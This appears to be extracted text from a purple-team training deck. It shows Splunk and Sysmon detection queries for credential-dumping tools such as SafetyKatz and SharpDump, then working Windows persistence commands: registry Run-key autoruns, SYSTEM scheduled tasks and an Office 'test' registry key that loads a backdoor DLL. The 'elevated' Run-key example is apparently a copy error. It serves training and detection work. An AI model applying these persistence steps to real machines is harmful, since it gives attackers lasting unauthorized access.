#### **New Search** index=windows EventCode=10 TargetImage="C:\\WINDOWS\\system32\\lsass.exe" GrantedAccess="0x1FFFFF" stats values(SourceImage) values(TargetImage) values(ComputerName) as Host  $\overline{2}$ 1,318 of 1,318 events matched No Event Sampling v  $Job \rightarrow$  $\mathbf{H}$ Patterns Events Statistics (1) Visualization 100 Per Page ▼ ✔ Format values(SourceImage)  $\Leftrightarrow$ values(TargetImage)  $\Leftrightarrow$ Host  $\Leftrightarrow$ C:\Users\miller\Desktop\PurpleHaze\SafetyKatz.exe C:\Windows\system32\lsass.exe FOX-PC-ZERO.fox.com C:\Users\miller\Desktop\PurpleHaze\SharpDump.exe C:\Users\miller\Desktop\PurpleHaze\procdump64.exe C:\Users\miller\Desktop\PurpleHaze\procexp64.exe

### **MITIGATION & DETECTION – GHOSTPACK**

- **SafetyKatz and SharpDump write .bin files containing the "debug" prefix in their filenames to the** 
	- "C:\Windows\Temp" directory by default. Unless an attacker changes this behavior, you can filter file creation events (Sysmon EventID 11) to detect their usage.

index=\* host="fox-pc-zero" EventCode=11 TargetFilename="\*\\debug\*.bin"

| table ComputerName, User, Image, TargetFilename



### **MITIGATION & DETECTION – BROWSER PASSWORDS**

### Use a Master Password or a password manager to store browser credentials.

n e d



# **MITIGATION & DETECTION – PASSWORDS IN FILES**

Passwords in files? Just don't do it.

 $\bullet\bullet$ 



# **5. WINDOWS HOST PERSISTENCE**

### **WINDOWS HOST PERSISTENCE**

# Windows 2012 **Domain Controller**

Windows 7 & 10 Host PCs



**Splunk** splunk>

**Users & Groups** 





**Vulnerable services &** configurations



### **The situation:**

We don't want to lose our foothold on our compromised user, so let's establish persistence on their PC.

- Persistence can be established in 2 general levels:
	- **Userland -** with regular/non-privileged user rights.
	- **Elevated -** with local admin or SYSTEM rights.



# **WINDOWS HOST PERSISTENCE – REGISTRY AUTORUNS**

 Depending on our level of access, we can set registry values that run a program of our choice every time a user logs in to the system.

#Userland AutoRun Persistence:

reg add HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run /v Backdoor /t REG\_SZ /d C:\Users\miller\Desktop\PurpleHaze\backdoor.exe reg query "HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run"

#Elevated AutoRun Persistence:

reg add HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run /v Backdoor /t REG\_SZ /d C:\Users\miller\Desktop\PurpleHaze\backdoor.exe reg query "HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run"

**Reference:** <https://docs.microsoft.com/en-us/windows/win32/setupapi/run-and-runonce-registry-keys>

### **WINDOWS HOST PERSISTENCE – REGISTRY AUTORUNS (USERLAND)**



### **WINDOWS HOST PERSISTENCE – REGISTRY AUTORUNS (ELEVATED)**



# **WINDOWS HOST PERSISTENCE – SCHEDULED TASKS**

 Scheduled tasks allow us to choose the exact time/date we'd like our trigger our backdoor and the user we'd like to run the program as (assuming we have the rights to do this).

#### #Userland Scheduled Task Persistence:

schtasks /create /tn "Scheduled\_Persistence" /tr "cmd.exe /c C:\Users\miller\Desktop\PurpleHaze\backdoor.exe" /sc daily /st 18:30 schtasks /query /tn Scheduled\_Persistence /fo List /v

#### #Elevated Scheduled Task Persistence:

schtasks /create /ru "SYSTEM" /tn "System\_Persistence" /tr "cmd.exe /c C:\Users\miller\Desktop\PurpleHaze\backdoor.exe" /sc daily /st 18:36

schtasks /query /tn System\_Persistence /fo List /v

**Reference –** <https://docs.microsoft.com/en-us/windows/win32/taskschd/task-scheduler-start-page>

### **WINDOWS HOST PERSISTENCE – SCHEDULED TASKS (USERLAND)**



### **WINDOWS HOST PERSISTENCE – SCHEDULED TASKS (ELEVATED)**



# **WINDOWS HOST PERSISTENCE – OFFICE APPLICATION STARTUP**

- Microsoft Office is a suite of programs guaranteed to be installed in almost every modern organisation.
- There are numerous methods to abuse the application's configuration to execute your persistence payload every time an Office application is launched.
- We'll use a [commonly abused D](https://unit42.paloaltonetworks.com/unit42-technical-walkthrough-office-test-persistence-method-used-in-recent-sofacy-attacks/)LL backdoor (check out the links at the bottom for cooler Office persistence methods).

#Backdoor office using a malicious DLL and a special registry key: reg add "HKEY\_CURRENT\_USER\Software\Microsoft\Office test\Special\Perf" /t REG\_SZ /d C:\Users\miller\Desktop\PurpleHaze\backdoor.dll reg query "HKEY\_CURRENT\_USER\Software\Microsoft\Office test\Special\Perf"

### **Office persistence techniques:**

### **WINDOWS HOST PERSISTENCE – OFFICE APPLICATION STARTUP**

**X** Windows PowerShell

PS C:\Users\miller> reg add "HKEY\_CURRENT\_USER\Software\Microsoft\Office test\Special\Perf" /t REG\_SZ /d The operation completed successfully.<br>PS C:\Users\miller>

C:\Users\miller> reg query "HKEY\_CURRENT\_USER\Software\Microsoft\Office test\Special\Perf"

HKEY\_CURRENT\_USER\Software\Microsoft\Office test\Special\Perf REG\_SZ C:\Users\miller\Desktop\PurpleHaze\backdoor.dll (Default)

PS C:\Users\miller>

### **WINDOWS HOST PERSISTENCE – OFFICE APPLICATION STARTUP**

Every time our target user launches an Office program, we get a shell.

